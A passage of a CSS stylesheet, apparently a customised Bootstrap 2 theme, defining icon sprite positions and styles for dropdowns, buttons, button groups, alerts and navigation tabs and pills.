  background-position: -408px 0;
}

.icon-cog {
  background-position: -432px 0;
}

.icon-trash {
  background-position: -456px 0;
}

.icon-home {
  background-position: 0      -24px;
}

.icon-file {
  background-position: -24px  -24px;
}

.icon-time {
  background-position: -48px  -24px;
}

.icon-road {
  background-position: -72px  -24px;
}

.icon-download-alt {
  background-position: -96px  -24px;
}

.icon-download {
  background-position: -120px -24px;
}

.icon-upload {
  background-position: -144px -24px;
}

.icon-inbox {
  background-position: -168px -24px;
}

.icon-play-circle {
  background-position: -192px -24px;
}

.icon-repeat {
  background-position: -216px -24px;
}

.icon-refresh {
  background-position: -240px -24px;
}

.icon-list-alt {
  background-position: -264px -24px;
}

.icon-lock {
  background-position: -287px -24px;
}

.icon-flag {
  background-position: -312px -24px;
}

.icon-headphones {
  background-position: -336px -24px;
}

.icon-volume-off {
  background-position: -360px -24px;
}

.icon-volume-down {
  background-position: -384px -24px;
}

.icon-volume-up {
  background-position: -408px -24px;
}

.icon-qrcode {
  background-position: -432px -24px;
}

.icon-barcode {
  background-position: -456px -24px;
}

.icon-tag {
  background-position: 0      -48px;
}

.icon-tags {
  background-position: -25px  -48px;
}

.icon-book {
  background-position: -48px  -48px;
}

.icon-bookmark {
  background-position: -72px  -48px;
}

.icon-print {
  background-position: -96px  -48px;
}

.icon-camera {
  background-position: -120px -48px;
}

.icon-font {
  background-position: -144px -48px;
}

.icon-bold {
  background-position: -167px -48px;
}

.icon-italic {
  background-position: -192px -48px;
}

.icon-text-height {
  background-position: -216px -48px;
}

.icon-text-width {
  background-position: -240px -48px;
}

.icon-align-left {
  background-position: -264px -48px;
}

.icon-align-center {
  background-position: -288px -48px;
}

.icon-align-right {
  background-position: -312px -48px;
}

.icon-align-justify {
  background-position: -336px -48px;
}

.icon-list {
  background-position: -360px -48px;
}

.icon-indent-left {
  background-position: -384px -48px;
}

.icon-indent-right {
  background-position: -408px -48px;
}

.icon-facetime-video {
  background-position: -432px -48px;
}

.icon-picture {
  background-position: -456px -48px;
}

.icon-pencil {
  background-position: 0      -72px;
}

.icon-map-marker {
  background-position: -24px  -72px;
}

.icon-adjust {
  background-position: -48px  -72px;
}

.icon-tint {
  background-position: -72px  -72px;
}

.icon-edit {
  background-position: -96px  -72px;
}

.icon-share {
  background-position: -120px -72px;
}

.icon-check {
  background-position: -144px -72px;
}

.icon-move {
  background-position: -168px -72px;
}

.icon-step-backward {
  background-position: -192px -72px;
}

.icon-fast-backward {
  background-position: -216px -72px;
}

.icon-backward {
  background-position: -240px -72px;
}

.icon-play {
  background-position: -264px -72px;
}

.icon-pause {
  background-position: -288px -72px;
}

.icon-stop {
  background-position: -312px -72px;
}

.icon-forward {
  background-position: -336px -72px;
}

.icon-fast-forward {
  background-position: -360px -72px;
}

.icon-step-forward {
  background-position: -384px -72px;
}

.icon-eject {
  background-position: -408px -72px;
}

.icon-chevron-left {
  background-position: -432px -72px;
}

.icon-chevron-right {
  background-position: -456px -72px;
}

.icon-plus-sign {
  background-position: 0      -96px;
}

.icon-minus-sign {
  background-position: -24px  -96px;
}

.icon-remove-sign {
  background-position: -48px  -96px;
}

.icon-ok-sign {
  background-position: -72px  -96px;
}

.icon-question-sign {
  background-position: -96px  -96px;
}

.icon-info-sign {
  background-position: -120px -96px;
}

.icon-screenshot {
  background-position: -144px -96px;
}

.icon-remove-circle {
  background-position: -168px -96px;
}

.icon-ok-circle {
  background-position: -192px -96px;
}

.icon-ban-circle {
  background-position: -216px -96px;
}

.icon-arrow-left {
  background-position: -240px -96px;
}

.icon-arrow-right {
  background-position: -264px -96px;
}

.icon-arrow-up {
  background-position: -289px -96px;
}

.icon-arrow-down {
  background-position: -312px -96px;
}

.icon-share-alt {
  background-position: -336px -96px;
}

.icon-resize-full {
  background-position: -360px -96px;
}

.icon-resize-small {
  background-position: -384px -96px;
}

.icon-plus {
  background-position: -408px -96px;
}

.icon-minus {
  background-position: -433px -96px;
}

.icon-asterisk {
  background-position: -456px -96px;
}

.icon-exclamation-sign {
  background-position: 0      -120px;
}

.icon-gift {
  background-position: -24px  -120px;
}

.icon-leaf {
  background-position: -48px  -120px;
}

.icon-fire {
  background-position: -72px  -120px;
}

.icon-eye-open {
  background-position: -96px  -120px;
}

.icon-eye-close {
  background-position: -120px -120px;
}

.icon-warning-sign {
  background-position: -144px -120px;
}

.icon-plane {
  background-position: -168px -120px;
}

.icon-calendar {
  background-position: -192px -120px;
}

.icon-random {
  background-position: -216px -120px;
  width: 16px;
}

.icon-comment {
  background-position: -240px -120px;
}

.icon-magnet {
  background-position: -264px -120px;
}

.icon-chevron-up {
  background-position: -288px -120px;
}

.icon-chevron-down {
  background-position: -313px -119px;
}

.icon-retweet {
  background-position: -336px -120px;
}

.icon-shopping-cart {
  background-position: -360px -120px;
}

.icon-folder-close {
  background-position: -384px -120px;
}

.icon-folder-open {
  background-position: -408px -120px;
  width: 16px;
}

.icon-resize-vertical {
  background-position: -432px -119px;
}

.icon-resize-horizontal {
  background-position: -456px -118px;
}

.icon-hdd {
  background-position: 0      -144px;
}

.icon-bullhorn {
  background-position: -24px  -144px;
}

.icon-bell {
  background-position: -48px  -144px;
}

.icon-certificate {
  background-position: -72px  -144px;
}

.icon-thumbs-up {
  background-position: -96px  -144px;
}

.icon-thumbs-down {
  background-position: -120px -144px;
}

.icon-hand-right {
  background-position: -144px -144px;
}

.icon-hand-left {
  background-position: -168px -144px;
}

.icon-hand-up {
  background-position: -192px -144px;
}

.icon-hand-down {
  background-position: -216px -144px;
}

.icon-circle-arrow-right {
  background-position: -240px -144px;
}

.icon-circle-arrow-left {
  background-position: -264px -144px;
}

.icon-circle-arrow-up {
  background-position: -288px -144px;
}

.icon-circle-arrow-down {
  background-position: -312px -144px;
}

.icon-globe {
  background-position: -336px -144px;
}

.icon-wrench {
  background-position: -360px -144px;
}

.icon-tasks {
  background-position: -384px -144px;
}

.icon-filter {
  background-position: -408px -144px;
}

.icon-briefcase {
  background-position: -432px -144px;
}

.icon-fullscreen {
  background-position: -456px -144px;
}

.dropup,
.dropdown {
  position: relative;
}

.dropdown-toggle {
  *margin-bottom: -3px;
}

.dropdown-toggle:active,
.open .dropdown-toggle {
  outline: 0;
}

.caret {
  display: inline-block;
  width: 0;
  height: 0;
  vertical-align: top;
  border-top: 4px solid #000;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
  content: "";
}

.dropdown .caret {
  margin-top: 8px;
  margin-left: 2px;
}

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  background-color: #fff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  *border-right-width: 2px;
  *border-bottom-width: 2px;
  border-radius: 6px;
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  background-clip: padding-box;
}

.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}

.dropdown-menu .divider {
  *width: 100%;
  height: 1px;
  margin: 9px 1px;
  *margin: -5px 0 5px;
  overflow: hidden;
  background-color: #e5e5e5;
  border-bottom: 1px solid #fff;
}

.dropdown-menu li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 20px;
  color: #333;
  white-space: nowrap;
}

.dropdown-menu li > a:hover,
.dropdown-menu li > a:focus,
.dropdown-submenu:hover > a {
  text-decoration: none;
  color: #fff;
  background-color: #868d8e;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#8b9293), to(#7e8687));
  background-image: -webkit-linear-gradient(top, #8b9293, #7e8687);
  background-image: linear-gradient(to bottom, #8b9293, #7e8687);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF8B9293', endColorstr='#FF7E8687', GradientType=0);
}

.dropdown-menu .active > a,
.dropdown-menu .active > a:hover {
  color: #333;
  text-decoration: none;
  outline: 0;
  background-color: #868d8e;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#8b9293), to(#7e8687));
  background-image: -webkit-linear-gradient(top, #8b9293, #7e8687);
  background-image: linear-gradient(to bottom, #8b9293, #7e8687);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF8B9293', endColorstr='#FF7E8687', GradientType=0);
}

.dropdown-menu .disabled > a,
.dropdown-menu .disabled > a:hover {
  color: #999;
}

.dropdown-menu .disabled > a:hover {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
  cursor: default;
}

.open {
  *z-index: 1000;
}

.open > .dropdown-menu {
  display: block;
}

.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}

.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px solid #000;
  content: "";
}

.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 1px;
}

.dropdown-submenu {
  position: relative;
}

.dropdown-submenu > .dropdown-menu {
  top: 0;
  left: 100%;
  margin-top: -6px;
  margin-left: -1px;
  border-radius: 0 6px 6px 6px;
}

.dropdown-submenu:hover > .dropdown-menu {
  display: block;
}

.dropup .dropdown-submenu > .dropdown-menu {
  top: auto;
  bottom: 0;
  margin-top: 0;
  margin-bottom: -2px;
  border-radius: 5px 5px 5px 0;
}

.dropdown-submenu > a:after {
  display: block;
  content: " ";
  float: right;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
  border-width: 5px 0 5px 5px;
  border-left-color: #cccccc;
  margin-top: 5px;
  margin-right: -10px;
}

.dropdown-submenu:hover > a:after {
  border-left-color: #fff;
}

.dropdown-submenu.pull-left {
  float: none;
}

.dropdown-submenu.pull-left > .dropdown-menu {
  left: -100%;
  margin-left: 10px;
  border-radius: 6px 0 6px 6px;
}

.dropdown .dropdown-menu .nav-header {
  padding-left: 20px;
  padding-right: 20px;
}

.typeahead {
  z-index: 1051;
  margin-top: 2px;
  border-radius: 4px;
}

.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid #e3e3e3;
  border-radius: 4px;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}

.well blockquote {
  border-color: #ddd;
  border-color: rgba(0, 0, 0, 0.15);
}

.well-large {
  padding: 24px;
  border-radius: 6px;
}

.well-small {
  padding: 9px;
  border-radius: 3px;
}

.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}

.fade.in {
  opacity: 1;
}

.collapse {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition: height 0.35s ease;
  transition: height 0.35s ease;
}

.collapse.in {
  height: auto;
}

.close {
  float: right;
  font-size: 20px;
  font-weight: bold;
  line-height: 20px;
  color: #000;
  text-shadow: 0 1px 0 white;
  opacity: 0.2;
  filter: alpha(opacity=20);
}

.close:hover {
  color: #000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.4;
  filter: alpha(opacity=40);
}

button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}

.btn {
  display: inline-block;
  *display: inline;
  /* IE7 inline-block hack */
  *zoom: 1;
  padding: 4px 12px;
  margin-bottom: 0;
  font-size: 14px;
  line-height: 20px;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  color: #333;
  text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
  background-color: whitesmoke;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fff), to(#e6e6e6));
  background-image: -webkit-linear-gradient(top, #fff, #e6e6e6);
  background-image: linear-gradient(to bottom, #fff, #e6e6e6);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFE6E6E6', GradientType=0);
  border-color: #e6e6e6 #e6e6e6 #bfbfbf;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #e6e6e6;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
  border: 1px solid #bbb;
  *border: 0;
  border-bottom-color: #a2a2a2;
  border-radius: 4px;
  *margin-left: .3em;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
}

.btn:hover, .btn:active, .btn.active, .btn.disabled, .btn[disabled] {
  color: #333;
  background-color: #e6e6e6;
  *background-color: #d9d9d9;
}

.btn:active, .btn.active {
  background-color: #cccccc \9;
}

.btn:first-child {
  *margin-left: 0;
}

.btn:hover {
  color: #333;
  text-decoration: none;
  background-position: 0 -15px;
  -webkit-transition: background-position 0.1s linear;
  transition: background-position 0.1s linear;
}

.btn:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

.btn.active, .btn:active {
  background-image: none;
  outline: 0;
  box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
}

.btn.disabled, .btn[disabled] {
  cursor: default;
  background-image: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  box-shadow: none;
}

.btn-large {
  padding: 11px 19px;
  font-size: 17.5px;
  border-radius: 6px;
}

.btn-large [class^="icon-"],
.btn-large [class*=" icon-"] {
  margin-top: 4px;
}

.btn-small {
  padding: 2px 10px;
  font-size: 11.9px;
  border-radius: 3px;
}

.btn-small [class^="icon-"],
.btn-small [class*=" icon-"] {
  margin-top: 0;
}

.btn-mini [class^="icon-"],
.btn-mini [class*=" icon-"] {
  margin-top: -1px;
}

.btn-mini {
  padding: 0px 6px;
  font-size: 10.5px;
  border-radius: 3px;
}

.btn-block {
  display: block;
  width: 100%;
  padding-left: 0;
  padding-right: 0;
  box-sizing: border-box;
}

.btn-block + .btn-block {
  margin-top: 5px;
}

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}

.btn-primary.active,
.btn-warning.active,
.btn-danger.active,
.btn-success.active,
.btn-info.active,
.btn-inverse.active {
  color: rgba(255, 255, 255, 0.75);
}

.btn {
  border-color: #c5c5c5;
  border-color: rgba(0, 0, 0, 0.15) rgba(0, 0, 0, 0.15) rgba(0, 0, 0, 0.25);
}

.btn-primary {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #8b9193;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#8b9293), to(#8b8f93));
  background-image: -webkit-linear-gradient(top, #8b9293, #8b8f93);
  background-image: linear-gradient(to bottom, #8b9293, #8b8f93);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF8B9293', endColorstr='#FF8B8F93', GradientType=0);
  border-color: #8b8f93 #8b8f93 #65696c;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #8b8f93;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
  color: #fff;
  background-color: #8b8f93;
  *background-color: #7e8387;
}

.btn-primary:active, .btn-primary.active {
  background-color: #71767a \9;
}

.btn-warning {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #faa732;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
  background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
  background-image: linear-gradient(to bottom, #fbb450, #f89406);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFBB450', endColorstr='#FFF89406', GradientType=0);
  border-color: #f89406 #f89406 #ad6704;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #f89406;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.btn-warning:hover, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled] {
  color: #fff;
  background-color: #f89406;
  *background-color: #df8505;
}

.btn-warning:active, .btn-warning.active {
  background-color: #c67605 \9;
}

.btn-danger {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #da4f49;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#bd362f));
  background-image: -webkit-linear-gradient(top, #ee5f5b, #bd362f);
  background-image: linear-gradient(to bottom, #ee5f5b, #bd362f);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEE5F5B', endColorstr='#FFBD362F', GradientType=0);
  border-color: #bd362f #bd362f #802420;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #bd362f;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.btn-danger:hover, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled] {
  color: #fff;
  background-color: #bd362f;
  *background-color: #a9302a;
}

.btn-danger:active, .btn-danger.active {
  background-color: #942a25 \9;
}

.btn-success {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #5bb75b;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#51a351));
  background-image: -webkit-linear-gradient(top, #62c462, #51a351);
  background-image: linear-gradient(to bottom, #62c462, #51a351);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF62C462', endColorstr='#FF51A351', GradientType=0);
  border-color: #51a351 #51a351 #387038;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #51a351;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.btn-success:hover, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled] {
  color: #fff;
  background-color: #51a351;
  *background-color: #499249;
}

.btn-success:active, .btn-success.active {
  background-color: #408140 \9;
}

.btn-info {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #49afcd;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#2f96b4));
  background-image: -webkit-linear-gradient(top, #5bc0de, #2f96b4);
  background-image: linear-gradient(to bottom, #5bc0de, #2f96b4);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF5BC0DE', endColorstr='#FF2F96B4', GradientType=0);
  border-color: #2f96b4 #2f96b4 #1f6377;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #2f96b4;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
  color: #fff;
  background-color: #2f96b4;
  *background-color: #2a85a0;
}

.btn-info:active, .btn-info.active {
  background-color: #24748c \9;
}

.btn-inverse {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #363636;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#444), to(#222));
  background-image: -webkit-linear-gradient(top, #444, #222);
  background-image: linear-gradient(to bottom, #444, #222);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF444444', endColorstr='#FF222222', GradientType=0);
  border-color: #222 #222 black;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #222;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.btn-inverse:hover, .btn-inverse:active, .btn-inverse.active, .btn-inverse.disabled, .btn-inverse[disabled] {
  color: #fff;
  background-color: #222;
  *background-color: #151515;
}

.btn-inverse:active, .btn-inverse.active {
  background-color: #090909 \9;
}

button.btn,
input[type="submit"].btn {
  *padding-top: 3px;
  *padding-bottom: 3px;
}

button.btn::-moz-focus-inner,
input[type="submit"].btn::-moz-focus-inner {
  padding: 0;
  border: 0;
}

button.btn.btn-large,
input[type="submit"].btn.btn-large {
  *padding-top: 7px;
  *padding-bottom: 7px;
}

button.btn.btn-small,
input[type="submit"].btn.btn-small {
  *padding-top: 3px;
  *padding-bottom: 3px;
}

button.btn.btn-mini,
input[type="submit"].btn.btn-mini {
  *padding-top: 1px;
  *padding-bottom: 1px;
}

.btn-link,
.btn-link:active,
.btn-link[disabled] {
  background-color: transparent;
  background-image: none;
  box-shadow: none;
}

.btn-link {
  border-color: transparent;
  cursor: pointer;
  color: #8b9293;
  border-radius: 0;
}

.btn-link:hover {
  color: #656c6c;
  text-decoration: underline;
  background-color: transparent;
}

.btn-link[disabled]:hover {
  color: #333;
  text-decoration: none;
}

.btn-group {
  position: relative;
  display: inline-block;
  *display: inline;
  /* IE7 inline-block hack */
  *zoom: 1;
  font-size: 0;
  vertical-align: middle;
  white-space: nowrap;
  *margin-left: .3em;
}

.btn-group:first-child {
  *margin-left: 0;
}

.btn-group + .btn-group {
  margin-left: 5px;
}

.btn-toolbar {
  font-size: 0;
  margin-top: 10px;
  margin-bottom: 10px;
}

.btn-toolbar > .btn + .btn,
.btn-toolbar > .btn-group + .btn,
.btn-toolbar > .btn + .btn-group {
  margin-left: 5px;
}

.btn-group > .btn {
  position: relative;
  border-radius: 0;
}

.btn-group > .btn + .btn {
  margin-left: -1px;
}

.btn-group > .btn,
.btn-group > .dropdown-menu,
.btn-group > .popover {
  font-size: 14px;
}

.btn-group > .btn-mini {
  font-size: 10.5px;
}

.btn-group > .btn-small {
  font-size: 11.9px;
}

.btn-group > .btn-large {
  font-size: 17.5px;
}

.btn-group > .btn:first-child {
  margin-left: 0;
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
}

.btn-group > .btn:last-child,
.btn-group > .dropdown-toggle {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}

.btn-group > .btn.large:first-child {
  margin-left: 0;
  border-top-left-radius: 6px;
  border-bottom-left-radius: 6px;
}

.btn-group > .btn.large:last-child,
.btn-group > .large.dropdown-toggle {
  border-top-right-radius: 6px;
  border-bottom-right-radius: 6px;
}

.btn-group > .btn:hover,
.btn-group > .btn:focus,
.btn-group > .btn:active,
.btn-group > .btn.active {
  z-index: 2;
}

.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}

.btn-group > .btn + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px;
  box-shadow: inset 1px 0 0 rgba(255, 255, 255, 0.125), inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
  *padding-top: 5px;
  *padding-bottom: 5px;
}

.btn-group > .btn-mini + .dropdown-toggle {
  padding-left: 5px;
  padding-right: 5px;
  *padding-top: 2px;
  *padding-bottom: 2px;
}

.btn-group > .btn-small + .dropdown-toggle {
  *padding-top: 5px;
  *padding-bottom: 4px;
}

.btn-group > .btn-large + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px;
  *padding-top: 7px;
  *padding-bottom: 7px;
}

.btn-group.open .dropdown-toggle {
  background-image: none;
  box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
}

.btn-group.open .btn.dropdown-toggle {
  background-color: #e6e6e6;
}

.btn-group.open .btn-primary.dropdown-toggle {
  background-color: #8b8f93;
}

.btn-group.open .btn-warning.dropdown-toggle {
  background-color: #f89406;
}

.btn-group.open .btn-danger.dropdown-toggle {
  background-color: #bd362f;
}

.btn-group.open .btn-success.dropdown-toggle {
  background-color: #51a351;
}

.btn-group.open .btn-info.dropdown-toggle {
  background-color: #2f96b4;
}

.btn-group.open .btn-inverse.dropdown-toggle {
  background-color: #222;
}

.btn .caret {
  margin-top: 8px;
  margin-left: 0;
}

.btn-mini .caret,
.btn-small .caret,
.btn-large .caret {
  margin-top: 6px;
}

.btn-large .caret {
  border-left-width: 5px;
  border-right-width: 5px;
  border-top-width: 5px;
}

.dropup .btn-large .caret {
  border-bottom-width: 5px;
}

.btn-primary .caret,
.btn-warning .caret,
.btn-danger .caret,
.btn-info .caret,
.btn-success .caret,
.btn-inverse .caret {
  border-top-color: #fff;
  border-bottom-color: #fff;
}

.btn-group-vertical {
  display: inline-block;
  *display: inline;
  /* IE7 inline-block hack */
  *zoom: 1;
}

.btn-group-vertical > .btn {
  display: block;
  float: none;
  max-width: 100%;
  border-radius: 0;
}

.btn-group-vertical > .btn + .btn {
  margin-left: 0;
  margin-top: -1px;
}

.btn-group-vertical > .btn:first-child {
  border-radius: 4px 4px 0 0;
}

.btn-group-vertical > .btn:last-child {
  border-radius: 0 0 4px 4px;
}

.btn-group-vertical > .btn-large:first-child {
  border-radius: 6px 6px 0 0;
}

.btn-group-vertical > .btn-large:last-child {
  border-radius: 0 0 6px 6px;
}

.alert {
  padding: 8px 35px 8px 14px;
  margin-bottom: 20px;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
  background-color: #fcf8e3;
  border: 1px solid #fbeed5;
  border-radius: 4px;
}

.alert,
.alert h4,
.alert .property-item h4 a, .property-item h4
.alert a {
  color: #c09853;
}

.alert h4, .alert .property-item h4 a, .property-item h4 .alert a {
  margin: 0;
}

.alert .close {
  position: relative;
  top: -2px;
  right: -21px;
  line-height: 20px;
}

.alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #468847;
}

.alert-success h4, .alert-success .property-item h4 a, .property-item h4 .alert-success a {
  color: #468847;
}

.alert-danger,
.alert-error {
  background-color: #f2dede;
  border-color: #eed3d7;
  color: #b94a48;
}

.alert-danger h4, .alert-danger .property-item h4 a, .property-item h4 .alert-danger a,
.alert-error h4,
.alert-error .property-item h4 a, .property-item h4
.alert-error a {
  color: #b94a48;
}

.alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #3a87ad;
}

.alert-info h4, .alert-info .property-item h4 a, .property-item h4 .alert-info a {
  color: #3a87ad;
}

.alert-block {
  padding-top: 14px;
  padding-bottom: 14px;
}

.alert-block > p,
.alert-block > ul {
  margin-bottom: 0;
}

.alert-block p + p {
  margin-top: 5px;
}

.nav {
  margin-left: 0;
  margin-bottom: 20px;
  list-style: none;
}

.nav > li > a {
  display: block;
}

.nav > li > a:hover {
  text-decoration: none;
  background-color: #eee;
}

.nav > li > a > img {
  max-width: none;
}

.nav > .pull-right {
  float: right;
}

.nav-header {
  display: block;
  padding: 3px 15px;
  font-size: 11px;
  font-weight: bold;
  line-height: 20px;
  color: #999;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
  text-transform: uppercase;
}

.nav li + .nav-header {
  margin-top: 9px;
}

.nav-list {
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 0;
}

.nav-list > li > a,
.nav-list .nav-header {
  margin-left: -15px;
  margin-right: -15px;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
}

.nav-list > li > a {
  padding: 3px 15px;
}

.nav-list > .active > a,
.nav-list > .active > a:hover {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.2);
  background-color: #8b9293;
}

.nav-list [class^="icon-"],
.nav-list [class*=" icon-"] {
  margin-right: 2px;
}

.nav-list .divider {
  *width: 100%;
  height: 1px;
  margin: 9px 1px;
  *margin: -5px 0 5px;
  overflow: hidden;
  background-color: #e5e5e5;
  border-bottom: 1px solid #fff;
}

.nav-tabs,
.nav-pills {
  *zoom: 1;
}

.nav-tabs:before, .nav-tabs:after,
.nav-pills:before,
.nav-pills:after {
  display: table;
  content: "";
  line-height: 0;
}

.nav-tabs:after,
.nav-pills:after {
  clear: both;
}

.nav-tabs > li,
.nav-pills > li {
  float: left;
}

.nav-tabs > li > a,
.nav-pills > li > a {
  padding-right: 12px;
  padding-left: 12px;
  margin-right: 2px;
  line-height: 14px;
}

.nav-tabs {
  border-bottom: 1px solid #ddd;
}

.nav-tabs > li {
  margin-bottom: -1px;
}

.nav-tabs > li > a {
  padding-top: 8px;
  padding-bottom: 8px;
  line-height: 20px;
  border: 1px solid transparent;
  border-radius: 4px 4px 0 0;
}

.nav-tabs > li > a:hover {
  border-color: #eee #eee #ddd;
}

.nav-tabs > .active > a,
.nav-tabs > .active > a:hover {
  color: #555;
  background-color: #fff;
  border: 1px solid #ddd;
  border-bottom-color: transparent;
  cursor: default;
}

.nav-pills > li > a {
  padding-top: 8px;
  padding-bottom: 8px;
  margin-top: 2px;
  margin-bottom: 2px;
  border-radius: 5px;
}

.nav-pills > .active > a,
.nav-pills > .active > a:hover {
  color: #fff;
  background-color: #8b9293;
}

.nav-stacked > li {
  float: none;
}

.nav-stacked > li > a {
  margin-right: 0;
}

.nav-tabs.nav-stacked {
  border-bottom: 0;
}

.nav-tabs.nav-stacked > li > a {
  border: 1px solid #ddd;
  border-radius: 0;
}

.nav-tabs.nav-stacked > li:first-child > a {
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
}

